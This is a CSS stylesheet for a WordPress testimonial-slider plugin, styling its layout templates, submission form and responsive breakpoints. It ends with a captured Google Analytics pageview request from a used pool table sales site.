    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #000;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testimonial-upper-section {
    width: 20%;
    margin: 0 auto;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-8 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller, .apct-testim-wrapper #template-10 .apct-bxslider-controller, .apct-testim-wrapper #template-11 .apct-bxslider-controller, .apct-testim-wrapper #template-12 .apct-bxslider-controller {
    text-align: center;
    position: absolute;
    top: -56px;
    right: 0;
    display: inline-block;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
    left: 0;
    right: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testim-sub-wrapper {
    text-align: center;
}
/*----end of slider layout from template 6 to 10-----*/

/*extra code added*/
video {
    width: 100% !important;
}

div.pp_default .pp_close {
    top: -27px;
}

#template-8 .apct-testimonial-video {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 39px;
    margin-top: 12px;
}

#template-8 .apct-testimonial-video img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
}

.apct-submission-form-wrapper .apct-form-field {
    overflow: hidden;
    display: block;
    clear: both;
    margin-bottom: 30px;
}

.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller {
    width: 200px;
    display: inline-block;
    float: left;
    font-size: 14px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller input.input-social-media-check{
    margin-right:5px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field {
    display: inline-block;
    width: calc(90% - 200px);
    width: -webkit-calc(90% - 200px);
    width: -moz-calc(90% - 200px);
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field input,
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field textarea{
    width: 100%;
}
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testimonial-video {
    overflow: hidden;
    line-height: 0;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 100%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video {
    border-radius: 100%;
    line-height: 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 0px 0px 5px #a9a9a9;
    margin: 3px;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    overflow: hidden;
    height: auto;
}

.apct-submission-form-header {
    margin-bottom: 40px;
}

.apct-submission-form-header h3 {
    font-weight: normal !important;
    font-size: 19px !important;
}

.apct-submission-form-header .apct-submission-form-description {
    margin-bottom: 30px;
    font-size: 14px;
}
.apct-submission-form-header .apct-submission-form-description p{ margin-bottom: 0; }

.apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea {
    font-size: 14px;
}
.apct-form-field textarea{
	padding:10px;
	min-height:50px;
}
.apct-submission-form-wrapper .apct-form-required {
    font-size: 11px;
    font-style: italic;
    line-height: 35px;
    color: red;
}

.apct-submission-form-wrapper .apctp-form-submission-message {
    font-size: 16px;
    font-weight:700;
    color:#bd081c;
    margin-bottom: 40px;
}
.apct-testimonial-video{ position: relative; }
.apct-testimonial-video img{
	width:100%;
}
.apct-testimonial-video a i{
 	position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 30px;
    width: 30px;
    height: 30px;
    color: #ccc;
    font-weight: normal;
}
.apct-testimonial-video:hover a i{ opacity: 0.7; }
.apct-ind-social-link .apct-ind-social-link-controller{
		width:23%;
		display:inline-block;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap{
	width:69%;
	display:inline-block;
	position:relative;
	padding-right:20px;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap input{
    width:99%;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap .fa{
    position: absolute;
    right: 0px;
    top: 12px;
    font-size: 14px;
}
.apct-ind-social-link{
	margin-bottom:5px;
}
.apct-social-form-field{
	width: 100%;
    padding-top: 25px;
    /* float: right; */
    box-sizing:border-box;
    clear: both;
    padding-left: 200px;
}
.apct-submission-form-submit-button
{
    margin-left:200px
}

/*extra added code end*/

/* Template image display none condition  css start*/
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-bottom-section-right,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    width:100%;
}
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section{
    width: 100%;
    padding-left: 20px;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    padding-right: 20px;
    width: 100%;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    padding-left: 20px;
    width:100%;
}
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-left: 0;
    margin-top: 0;
}
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    padding:20px;
    margin-top:5px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    margin: 0;
    padding:20px;
    padding-left:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    margin:0;
    padding:20px;
    padding-right:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class{
    margin-top:0;
}
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left,
.apct-testim-wrapper div#template-3 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-right-scetion-wrapper,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-12 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper{
    display: none;
}
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-top:0;
}
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section {
    width: 100%;
    margin-left: 0;
}
/* Template image display none condition css end*/
/*-----media queries start-----*/
@media (max-width: 1200px) {
    /*---template-2 start---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        margin-right: 8px;
    }
    .apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
        font-size: 13px;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
        font-size: 11px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: -31px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        right: -31px;
    }
    /*---template-2 end ---*/
    /*--template-7 start--*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-upper-section {
        width: 152px;
    }
    /*--template-7 end--*/
    /*---template-10 start---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*--template 10 end--*/
    .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    /*form submit submission form*/
    .apct-ind-social-link .apct-ind-social-link-controller,
    .apct-ind-social-link  .apct-social-input-icon-field-wrap{
    	width:100%;
    }
}

@media (max-width: 992px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 48.7%;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 8px;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-left: 0;
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 2%;
    }
    .apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-right: 2%;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-8 start ---*/
    .apct-testim-wrapper div#template-8 .testim-image-resize, .apct-testim-wrapper div#template-8 .apct-upper-scetion-wrapper.testim-image-resize {
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-left-section, .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .apct-testim-wrapper div#template-8 .apct_testimonial-left, .apct-testim-wrapper div#template-8 .apct_testimonial-right {
        margin: 160px 0 20px;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
        margin-top: 170px;
    }
    /*---template-8 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 32%;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 21%;
    }
    /*---template-9 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper {
        border-right: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(2n) .apct-testim-top-mid-section-wrapper {
        border-right: 0;
    }
    /*---template-11 end  ---*/
    /*---template-12 start  ---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*---template-12 end  ---*/
}

@media (max-width:768px) {
    /*---template-1 start ---*/
    .apct-testim-wrapper #template-1 .apct-testimonial-content {
        word-break: break-all;
    }
    /*---template-1 end ---*/
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 100%;
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 0;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 98%;
        margin-right: 0;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    /*---template-9 end ---*/
}

@media (max-width: 580px) {
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 29%;
    }
    /*---template-9 end ---*/
    /*extra css*/
    .apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller{
    	width:100%;
    }
    .apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field{
    	width:100%;
    }
    .apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea{
    	width:100%;
    }
    .apct-social-form-field {
	    width: 100%;
	    padding-top: 25px;
	    /* float: right; */
	    clear: both;
	    padding-left:0px;
	}
    .apct-submission-form-submit-button{
        margin-left:0px;
    }
    /*extra css end*/
}

@media (max-width:480px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        top: -3px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: 0;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        left: 27px;
    }
    /*---template-2 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 40%;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    .apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
        text-align: right;
    }
    /*---template-7 ends ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 35%;
    }
    /*---template-9 end ---*/
    /*---template-10 start ---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 18%;
        float: none;
        max-width: 50%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-10 .apct-testimonial-mid-section {
        float: none;
        width: 98%;
        margin-left: 0;
        margin: 0 auto;
        margin-top: 10px;
        border-left: 0;
        padding-left: 0;
        padding-top: 10px;
        border-top: 2px dashed #ccc;
    }
    /*---template-10 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        border-bottom: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:first-child {
        border-top: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-slider-layout .apct-testimonial-display-wrapper {
        border: 0;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper, .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper .apct-testim-top-mid-section-wrapper {
        border-right: 0
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize {
        width: 200px;
        height: 200px;
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
        width: 147px;
    }
    /*---template-12 start---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
        margin: 0 auto;
        float: none;
    }
    .apct-testim-wrapper div#template-12 .apct-testimonial-mid-section {
        float: none;
        width: 100%;
        margin: 0 2%;
        color: #333;
    }
    .apct-disp-social-media-links a {
        box-shadow: none;
        box-shadow: 0 0px 0 0 currentColor;
    }
    /*---template-12 end---*/
}
@media (max-width:400px) {
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 45%;
    }
}
/*-----media queries end-----*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=922380703&t=pageview&_s=1&dl=https%3A%2F%2Fbarpooltables.net%2Fdelivery%2F&ul=en-us%40posix&dt=Delivery%20%7C%20Used%20Coin%20Operated%20Bar%20Pool%20Tables&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1713434449&gjid=199082678&cid=261062081.1768813642&tid=UA-92201102-3&_gid=1980676637.1768813642&_r=1&_slc=1&z=2118485302
body_size: -451
content:
2,cG-W8B8X1NEZZ